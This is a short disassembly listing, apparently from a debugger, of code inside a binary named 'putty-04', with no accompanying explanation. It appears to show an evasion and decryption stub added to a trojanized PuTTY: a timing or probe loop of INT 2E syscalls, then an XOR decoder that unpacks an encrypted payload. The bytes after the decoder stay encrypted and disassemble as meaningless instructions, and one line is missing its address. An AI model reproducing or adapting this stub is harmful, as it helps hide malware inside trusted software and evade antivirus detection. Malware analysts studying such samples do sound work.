 004B7C01 . 9C PUSHFD
004B7C02 . BF 0000000A MOV EDI,0A000000
004B7C07 . BA FFFFFF7F MOV EDX,7FFFFFFF
004B7C0C > 42 INC EDX
004B7C0D . 52 PUSH EDX
004B7C0E . 6A 02 PUSH 2
004B7C10 . 58 POP EAX
004B7C11 . CD 2E INT 2E
004B7C13 . 3C 05 CMP AL,5
004B7C15 . 5A POP EDX
004B7C16 . 4F DEC EDI
004B7C17 . 85FF TEST EDI,EDI
004B7C19 .^75 F1 JNZ SHORT putty-04.004B7C0C
004B7C1B . 90 NOP
004B7C1C . B8 3E7C4B00 MOV EAX,putty-04.004B7C3E
004B7C21 . BF 77777777 MOV EDI,77777777
004B7C26 > 0F6EC7 MOVD MM0,EDI
004B7C29 . 0F62C0 PUNPCKLDQ MM0,MM0
004B7C2C . 0FEF00 PXOR MM0,QWORD PTR DS:[EAX]
004B7C2F . 0F7F00 MOVQ QWORD PTR DS:[EAX],MM0
004B7C32 . 83C0 08 ADD EAX,8
004B7C35 . 3D 8B7D4B00 CMP EAX,putty-04.004B7D8B
004B7C3A .^7E EA JLE SHORT putty-04.004B7C26
. 90 NOP
004B7C3D . 90 NOP
004B7C3E . 8B9F F5777777 MOV EBX,DWORD PTR DS:[EDI+777777F5]
004B7C44 . 17 POP SS
004B7C45 . FE ???
004B7C46 ? 92 XCHG EAX,EDX
004B7C47 . 46 INC ESI
004B7C48 ? B7 13 MOV BH,13
004B7C4A ? FC CLD
004B7C4B ? 27 DAA
004B7C4C ? 47 INC EDI
004B7C4D . FC CLD
004B7C4E ? 25 7BFC2563 AND EAX,6325FC7B
004B7C53 > FC CLD
004B7C54 ? 05 5F78C03D ADD EAX,3DC0785F
004B7C59 ? 51 PUSH ECX
004B7C5A . 46 INC ESI